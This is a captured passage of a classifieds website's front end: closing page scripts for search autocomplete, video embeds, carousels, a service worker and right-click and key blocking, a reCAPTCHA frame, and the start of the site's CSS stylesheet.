		<script src="https://kolkataads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://kolkataads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://kolkataads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://kolkataads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://kolkataads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://kolkataads.com/assets/js/scroller.js?Sunday 25th of January 2026 03:24:42 PM"></script>
		<script  defer  src="https://kolkataads.com/assets/js/iconscroller.js?Sunday 25th of January 2026 03:24:42 PM"></script>
		<!-- End  Home Page Scroller-->
		
		<script defer  src="https://kolkataads.com/assets/js/custom.js?Sunday 25th of January 2026 03:24:42 PM"></script>
		<script defer  src="https://kolkataads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://kolkataads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://kolkataads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://kolkataads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://kolkataads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://kolkataads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tm0PZfjLKd0qM-m1EJ02hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769354689317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kolkataads.com/assets/css/style.css?Sunday%2025th%20of%20January%202026%2003:24:42%20PM
body_size: 25275
content:
body {
	color: #73848e;
	font-display: auto;
	font-family: Poppins, sans-serif;
	margin: 0;
	padding: 0;
	padding-right: 0!important;
	overflow-x: hidden
}

@font-face {
	font-family: 'Material Icons';
	font-style: normal;
	font-weight: 400;
	src: local('Material Icons'), local(MaterialIcons-Regular), url(../fonts/micon.woff2) format("woff2")
}

.add_to_home_screen {
	display: none
}

/*PRELOADING------------ */
#untree_co--overlayer {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 99999999;
    background: #fff;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.loader {
  z-index: 999999999;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.spinner-border {
    display: inline-block;
     width: 60px;
    height: 60px;
    vertical-align: text-bottom;
    border: 5px solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    -webkit-animation: spin 2s linear infinite;
     animation: spin 2s linear infinite;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.material-icons {
	font-family: 'Material Icons';
	font-weight: 400;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: liga;
	-webkit-font-smoothing: antialiased
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Quicksand, sans-serif;
	color: #2a2b33;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0
}

a,
input,
label,
li,
p,
span,
td,
th,
tr {
	color: #636363;
	font-size: 15px;
	font-family: Poppins, sans-serif;
	font-weight: 400
}

.small,
small {
	font-size: 13px
}

a {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	outline: 0
}

a:hover {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

::placeholder {
	color: #636363;
	opacity: 1
}

:-ms-input-placeholder {
	color: #636363
}

::-ms-input-placeholder {
	color: #636363
}

.com-padd {
	padding: 30px 0
}

.com-padd-redu-top {
	padding-top: 0
}

.com-padd-redu-bot {
	padding-bottom: 0
}

.com-padd-redu-bot1 {
	padding-bottom: 70px
}

.com-padd-incre-top {
	padding-top: 100px
}

.com-padd-incre-bot {
	padding-bottom: 100px
}

.com-mar-bot-70 {
	margin-bottom: 70px
}

.com-mar-bot-30 {
	margin-bottom: 30px!important
}

.dir1-home-head {
	position: relative
}

.p-l-0 {
	padding-left: 0
}

.p-r-0 {
	padding-right: 0
}

#background {
	background-size: cover;
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	background: url(../images/banner4.jpg) no-repeat;
	background-size: cover
}

#background1 {
	background-size: cover;
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	background: url(../images/banner2.jpg) no-repeat;
	background-size: cover
}

.weather_detail {
	position: fixed;
	right: -3px;
	top: 0;
	z-index: 999;
	background: #141e30;
	width: 60px;
	text-align: center;
	border-radius: 4px 4px 4px 4px
}

.weather_detail img {
	width: 30px
}

.weather_detail p {
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 5px 0;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	width: auto;
	cursor: pointer;
	position: relative;
	top: 0;
	display: block;
	right: 0;
	letter-spacing: 2px;
	border-radius: 0 0 4px 4px;
	font-weight: 400;
	margin: 0
}

.weather_detail p span {
	color: #fff;
	font-size: 13px
}

.dir-ho-tl ul {
	padding: 0;
	margin-bottom: 0
}

.dir-ho-tl ul li {
	display: inline-block
}

.dir-ho-tl ul li a {
	color: #fff;
	font-size: 16px
}

.dir-ho-tl ul li a img {
	padding: 5px;
	margin-top: 0;
	margin-top: 5px
}

.dir-ho-tr ul {
	padding: 0;
	float: right;
	margin-bottom: 0;
	margin-top: 19px
}

.dir-ho-tr ul li {
	float: left;
	list-style-type: none;
	margin-left: 5px
}

.dir-ho-tr ul li:nth-child(2) a {
	color: #fff;
	background-color: #01a0d8;
	border: 1px solid #039ad0;
	font-weight: 400;
	border-radius: 30px;
	padding: 6px 10px
}

.dir-ho-tr ul li:nth-child(3) a {
	color: #fff;
	background: #f44336!important;
	border: 1px solid #dc2e21!important;
	font-weight: 400;
	border-radius: 30px;
	padding: 6px 10px
}

.freeADS {
	background: #f44336!important;
	border: 1px solid #dc2e21!important
}

.dir-ho-tr ul li:nth-child(4) a {
	color: #fff;
	background-color: #f1311d;
	border: 1px solid #f1311d;
	font-weight: 400;
	border-radius: 30px;
	padding: 6px 10px
}

.dir-ho-tr ul li:nth-child(3) a i {
	padding-right: 2px
}

.dir-ho-tr ul li a {
	color: #fff;
	font-size: 15px;
	padding: 2px 8px;
	border-radius: 40px;
	cursor: pointer;
	font-weight: 400
}

.bottomMenu {
	position: fixed;
	top: 0;
	width: 100%;
	height: 60px;
	border-top: 1px solid #151f31;
	background: #151f31;
	z-index: 99;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	border-bottom: 1px solid #111a29;
	background: #141e30;
	background: -webkit-linear-gradient(to right, #243b55, #141e30);
	background: linear-gradient(to right, #243b55, #141e30);
	display: none;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.c2-hide {
	display: none;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.c2-show {
	display: block;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.ts-menu {
	position: relative
}

.ts-menu-1 {
	float: left;
	width: 8%
}

.ts-menu-1 a img {
	width: 57px;
	padding: 5px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, .8);
	margin-top: 0
}

.ts-menu-2 {
	float: left;
	width: 12%;
	padding: 17px 12px 15px;
	border-left: 1px solid #273244;
	border-right: 1px solid #273244
}

.ts-menu-2 a {
	vertical-align: middle;
	font-weight: 600;
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	display: -webkit-box
}

.ts-menu-2 a i {
	color: #fff;
	padding: 5px
}

.ts-menu-3 {
	float: left;
	width: 60%;
	padding: 0 0 0 30px
}

.ts-menu-4 {
	float: left;
	width: 20%;
	padding: 10px 0 0 1px
}

.top-search form ul {
	padding: 0
}

.top-search form ul li {
	width: 50%;
	float: left;
	display: inline-block
}

.top-search form ul li:nth-child(1) {
	width: 90%
}

.top-search form ul li:nth-child(1) input {
	padding: 5px 10px;
	line-height: 28px;
	background: #fff
}

.top-search form ul li:nth-child(2) {
	width: 10%
}

.top-search form ul li input {
	width: 100%;
	padding: 5px;
	border: 0
}

.top-search form ul li input[type=submit] {
	background: url(../images/search_bg1.png) no-repeat center center #01a0d8;
	color: #eac610;
	font-weight: 600;
	padding: 7px;
	background-size: 24px
}

.top-links ul {
	float: right;
	padding-left: 0
}

.top-links ul li {
	display: inline-block
}

.top-links ul li a {
	color: #fff;
	font-weight: 500;
	padding: 5px;
	border: 1px solid #1e3069;
	border-radius: 2px;
	font-size: 14px;
	background: #01a0d8;
	border-radius: 2px
}

.cat-menu {
	width: 100%;
	background: #fff;
	position: absolute;
	overflow: hidden;
	display: none;
	z-index: 99;
	padding: 15px;
	box-shadow: 0 2px 14px rgba(0, 0, 0, .5);
	margin-top: 16px;
	left: 0
}

.top-menu-ani {
	transition: all .5s ease
}

.cat-menu ul {
	padding: 15px 0;
	position: relative;
	overflow: hidden;
	margin-bottom: 0
}

.cat-menu ul li {
	width: 100%;
	float: left;
	list-style-type: none;
	background: url(../images/arrow.png) no-repeat center left;
	background-size: 10px
}

.cat-menu ul li:nth-child(5) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(10) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(15) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(20) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(25) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(30) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(35) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(40) {
	border-right: 0 solid #dedede
}

.cat-menu ul li a {
	display: block;
	color: #727a7f;
	line-height: 45px;
	font-weight: 400;
	transition: all .5s ease;
	padding-left: 20px;
	font-size: 13.5px;
	text-transform: capitalize;
	line-height: 34px
}

.cat-menu ul li a:hover {
	transition: all .5s ease;
	padding-left: 12px
}

.cat-menu ul li a i {
	color: #5f6f71
}

.cat-menu h4 {
	font-size: 18px;
	padding-bottom: 15px;
	color: #2d3c43;
	margin-bottom: 0;
	padding-left: 15px;
	padding-top: 5px
}

.cat-menu h4 span {
	font-size: 18px
}

.com-title {
	text-align: center;
	position: relative;
	overflow: hidden;
	margin-bottom: 50px
}

.com-title h2 {
	margin-bottom: 0;
	padding-bottom: 15px;
	margin-top: 0;
	font-weight: 600;
	font-size: 42px;
	text-transform: capitalize
}

.com-title h2 span {
	font-weight: 600;
	font-size: 42px;
	color: #2a2b33
}

.com-title p {
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 400;
	padding-top: 0;
	color: #3d5469
}

.dz-menu {
	position: relative;
	overflow: hidden
}

.dz-menu h4 {
	padding-top: 15px;
	font-size: 14px;
	text-transform: uppercase;
	border-bottom: 1px solid #d6d6d6
}

.dz-menu-inn {
	position: relative;
	overflow: hidden;
	float: left;
	width: 16.5%
}

.dz-menu-inn ul {
	border-right: 1px solid #d6d6d6;
	padding: 15px
}

.lat-menu ul {
	border-right: 0 solid #d6d6d6
}

.to-ho-hotel-con-23 {
	position: relative;
	overflow: hidden;
	padding: 20px;
	background: #fff
}

.to-ho-hotel-con-2 h4 {
	margin-top: 0;
	padding-bottom: 10px;
	margin-bottom: 0
}

.to-ho-hotel-con-3 ul {
	padding: 0;
	margin-bottom: 0
}

.to-ho-hotel-con-3 ul li {
	list-style-type: none;
	float: left;
	padding-top: 10px
}

.to-ho-hotel-con-3 ul li span {
	background: #253d52;
	padding: 2px 8px 3px;
	color: #fff;
	border-radius: 1px;
	margin-right: 5px
}

.ho-hot-rat-star {
	padding-bottom: 0!important
}

.ho-hot-rat-star i {
	font-size: 14px!important;
	padding-left: 3px
}

.ho-hot-rat-star-list i {
	color: #04abc0
}

.hot-list-left-part-rat {
	width: 25px;
	height: 25px;
	background-color: #04abc0;
	padding: 4px;
	border-radius: 2px;
	color: #fff;
	font-weight: 600;
	text-align: center;
	font-size: 12px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .28);
	margin-right: 10px
}

.ho-hot-pri {
	font-size: 38px;
	font-weight: 600;
	color: #00bcd4;
	float: right
}

.ho-hot-pri-dis {
	font-weight: 400;
	color: #888;
	float: right;
	padding: 0 5px;
	display: none
}

.hot-page2-hli-3 {
	width: 35px;
	height: 35px;
	position: absolute;
	background-color: rgba(255, 197, 37, .79);
	padding: 4px;
	margin: 9px 5px;
	right: 5px;
	border-radius: 5px
}

.to-ho-hotel-con-4 {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 14px
}

.to-ho-hotel-con-4 a {
	float: left;
	width: 47%;
	text-align: center
}

.hom-list-share {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 12px
}

.hom-list-share ul {
	margin-bottom: 0;
	padding: 0
}

.hom-list-share ul li {
	float: left;
	list-style-type: none;
	display: inline-block;
	width: 25%
}

.hom-list-share ul li a {
	display: block;
	border: 1px solid #e6ebec;
	margin: 2px;
	padding: 0 5px;
	font-size: 12px;
	color: #8a8a8a;
	text-align: center
}

.hom-list-share ul li a i {
	padding-right: 5px
}

.hom-hot-book-btn {
	margin-right: 3%
}

.hom-hot-view-btn {
	margin-left: 3%
}

.hom-hot-av-tic {
	position: absolute;
	background-color: rgba(0, 188, 212, .82);
	bottom: 15px;
	padding: 3px 8px;
	margin: 0;
	right: 15px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.hom-hot-av-tic-list {
	left: 10px;
	right: inherit;
	bottom: 10px;
	border-radius: 2px;
	background: #ffc107;
	color: #000;
	font-weight: 600;
	padding: 3px 8px;
	font-size: 13px
}

.link-btn {
	background: #1ebef0;
	color: #000;
	font-weight: 600;
	border-radius: 2px;
	padding: 2px 8px;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
	color: #fff;
	font-size: 14px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .37);
	transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-ms-transition: all .5s ease;
	-o-transition: all .5s ease
}

.to-ho-hotel-con-4 a {
	float: left;
	width: 47%;
	text-align: center
}

.hom-hot-book-btn {
	margin-right: 3%
}

.mob-right-nav {
	position: fixed;
	right: -270px;
	background: #263238;
	width: 250px;
	padding: 5px 15px;
	height: 100%;
	overflow-y: scroll;
	z-index: 99999;
	transition: all .5s ease;
	box-shadow: -6px 5px 13px rgba(0, 0, 0, .24)
}

.mob-right-nav:hover {
	overflow-y: scroll
}

.mob-right-nav h5 {
	color: #b9b9b9;
	text-transform: uppercase;
	font-weight: 400;
	border-bottom: 1px solid #303b40;
	padding: 12px 0
}

.mob-right-nav ul li a {
	color: #98999a;
	transition: all .5s ease;
	display: block;
	font-size: 13.5px;
	padding: 10px 0;
	border-bottom: 1px solid #303b40;
	padding: 12px 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}

.mob-right-nav ul li a:hover {
	transition: all .5s ease;
	color: #2d3c43;
	padding-left: 25px
}

.mob-right-nav ul li a i {
	padding-right: 5px
}

.mob-right-nav-close i {
	cursor: pointer;
	border: 1px solid #607d8b;
	padding: 5px;
	color: #fff;
	border-radius: 25px;
	width: 24px;
	height: 24px;
	text-align: center
}

.mob-right-nav:hover {
	overflow-y: scroll
}

.dir-home-nav-bot {
	position: relative;
	overflow: hidden;
	width: 100%;
	border-top: 1px solid #d6d6d6;
	border-bottom: 1px solid #d6d6d6;
	padding: 15px;
	font-family: Quicksand, sans-serif;
	font-weight: 600
}

.dir-home-nav-bot ul {
	margin-bottom: 0
}

.dir-home-nav-bot ul li span {
	display: block;
	font-size: 32px;
	color: #694e45;
	padding-top: 10px
}

.dir-home-nav-bot ul li {
	border-right: 0 solid #dedede;
	background: 0 0
}

.dir-home-nav-bot ul li:nth-child(1) {
	width: 60%
}

.dir-home-nav-bot ul li:nth-child(2) {
	width: 20%
}

.dir-home-nav-bot ul li:nth-child(3) {
	width: 20%
}

.dir-home-nav-bot ul li a {
	font-size: 15px;
	font-weight: 600;
	margin-right: 10px;
	height: inherit;
	padding: 10px;
	color: #fff;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3)
}

.dir-home-nav-bot ul li a i {
	color: #fff;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .44)
}

.dir-ani-btn {
	position: relative;
	background-color: #15b0f6;
	border: none;
	font-size: 28px;
	color: #fff;
	padding: 2px;
	width: 200px;
	text-align: center;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	box-shadow: 0 1px 3px rgba(14, 14, 13, .42);
	border-bottom: 1px solid #0793d2;
	color: #fff;
	background-color: #1ebef0;
	border: 1px solid #1ebef0;
	font-weight: 600;
	border-radius: 2px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .44)
}

.dir-ani-btn:after {
	content: "";
	background: #90ee90;
	display: block;
	position: absolute;
	padding-top: 300%;
	padding-left: 350%;
	margin-left: -20px!important;
	margin-top: -120%;
	opacity: 0;
	transition: all .8s
}

.dir-ani-btn:active:after {
	padding: 0;
	margin: 0;
	opacity: 1;
	transition: 0
}

.dir-ho-t2l form ul {
	padding: 10px;
	margin-bottom: 0;
	position: relative;
	border-radius: 0
}

.dir-ho-t2l form ul li {
	width: 50%;
	float: left;
	display: inline-block
}

.dir-ho-t2l form ul li:nth-child(1) {
	width: 60%
}

.dir-ho-t2l form ul li:nth-child(1) input {
	padding: 15px 10px 15px 20px;
	line-height: 28px;
	background-size: 10px;
	border-right: 1px solid #eaeaea;
	background-position: 98% 50%;
	background: #fff
}

.dir-ho-t2l form ul li:nth-child(2) {
	width: 20%
}

.dir-ho-t2l form ul li:nth-child(2) input {
	padding: 15px 35px;
	line-height: 28px;
	background: url(../images/hsicon.png) no-repeat center left #fff;
	background-size: 16px;
	border-right: 1px solid #eaeaea;
	background-position: 8% 52%
}

.dir-ho-t2l form ul li:nth-child(3) {
	width: 20%
}

.dir-ho-t2l form ul li input {
	width: 100%;
	padding: 5px;
	border: 0;
	outline: 0
}

.dir-ho-t2l form ul li input[type=submit] {
	color: #fff;
	font-weight: 600;
	padding: 17px;
	background-size: 30px;
	font-size: 18px;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3);
	text-transform: uppercase
}

.dir-v2-ho-t2l form ul li input[type=submit] {
	color: #fff;
	font-weight: 600;
	padding: 15px;
	background-size: 30px;
	font-size: 18px;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3);
	text-transform: uppercase
}

.dir-v2-ho-t2l form ul li:nth-child(1) {
	width: 80%
}

.dir-v2-ho-t2l form ul li:nth-child(2) {
	width: 20%
}

.dir-v2-ho-t2l form ul li:nth-child(2) input {
	border-right: 0 solid #eaeaea
}

.dir-ho-t-sp {
	padding: 75px 0 125px
}

.dir1-home-head:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .76) 14%, rgba(0, 0, 0, .35) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.dir-ho-t-tit h1 {
	color: #fff;
	padding-bottom: 35px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .9);
	padding-top: 3%;
	font-size: 60px
}

.dynamic_add {
	float: left;
	width: 100%;
	padding: 12px 5%;
	border: none;
	background: #fff;
	color: #000;
	font-size: 13px;
	text-align: left
}

.dir-ho-t-tit-2 h1 {
	padding-top: 10%
}

.dir-ho-t-tit p {
	color: #fff;
	padding-bottom: 35px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .9);
	font-size: 20px
}

.home-tab-search ul li a {
	font-size: 16px
}

.home-tab-search ul li a i {
	margin-right: 8px
}

.dir-ho-t2r {
	padding: 45px 40px;
	position: relative;
	z-index: 999;
	background: rgba(0, 0, 0, .32)
}

.dir-ho-com-head {
	text-align: center;
	padding: 0 0 60px
}

.dir-ho-com-head h2 {
	font-size: 36px
}

.dir-ho-com-head p {
	font-size: 16px;
	margin-bottom: 0;
	padding-top: 15px;
	color: #989898
}

.dir-ho-best-list {
	border: 1px solid #dfdfdf;
	box-shadow: 0 4px 7px rgba(0, 0, 0, .09);
	margin-bottom: 10px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.dir-ho-best-list:hover {
	background: #fff;
	box-shadow: 0 6px 34px rgba(0, 0, 0, .19);
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.dir-ho-best-list-p1 {
	position: relative
}

.dir-ho-best-list-p1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .72) 14%, rgba(0, 0, 0, .08) 35%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.dir-ho-best-list-p1 img {
	width: 100%;
	height: 225px
}

.dir-ho-best-list-p2 {
	padding: 25px
}

.dir-ho-best-list-p2 h4 {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #343c42;
	padding-bottom: 10px
}

.dir-ho-best-list-p2 p {
	padding-top: 10px;
	padding-bottom: 10px
}

.dir-ho-cat {
	font-size: 14px;
	color: #7a7a7a;
	text-transform: capitalize
}

.dir-ho-best-list a:hover {
	text-decoration: none
}

.dir-ho-best-list-btn {
	border: 1px solid #0793d2;
	-moz-box-shadow: #b7b8b8 0 1px 0 inset;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 12px;
	font-family: arial, helvetica, sans-serif;
	padding: 5px 10px;
	text-decoration: none;
	text-shadow: -1px -1px 0 rgba(177, 177, 177, .3);
	font-weight: 700;
	color: #000;
	background-color: #ffd65e;
	background-image: -webkit-linear-gradient(to bottom, #1bb8ff, #0ba4e9);
	background-image: -webkit-linear-gradient(to bottom, #1bb8ff, #0ba4e9);
	background-image: -moz-linear-gradient(top, #ffd65e, #febf04);
	background-image: -ms-linear-gradient(top, #ffd65e, #febf04);
	background-image: -o-linear-gradient(top, #ffd65e, #febf04);
	background-image: linear-gradient(to bottom, #1bb8ff, #0ba4e9)
}

.rating-mark {
	position: absolute;
	background: #fdb714;
	padding: 8px;
	font-weight: 600;
	color: #fff;
	right: 10px;
	top: 10px;
	font-size: 16px;
	border-radius: 2px
}

.best-mark {
	position: absolute;
	background: #8bc34a;
	padding: 3px 8px;
	font-weight: 600;
	color: #000;
	right: 0;
	font-size: 14px;
	border-radius: 0;
	bottom: 0
}

.dir-ho-dis {
